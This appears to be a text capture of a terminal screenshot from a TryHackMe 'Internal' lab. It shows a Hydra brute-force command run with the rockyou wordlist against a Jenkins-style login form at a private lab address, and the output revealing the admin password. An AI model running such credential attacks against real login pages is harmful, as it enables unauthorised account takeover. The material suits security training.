 ┌──(ryan㉿kali)-[~/THM/Internal]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 172.17.0.2 -s 8080 http-post-form "/j_acegi_security_check:j_username=
admin&j_password=^PASS^:Invalid username or password"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-07 11:50:36
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pre
vent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://172.17.0.2:8080/j_acegi_security_check:j_username=admin&j_password=^PASS^:Invalid username
or password
[STATUS] 429.00 tries/min, 429 tries in 00:01h, 14343970 to do in 557:16h, 16 active
[8080][http-post-form] host: 172.17.0.2   login: admin   password: spongebob
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-07 11:52:00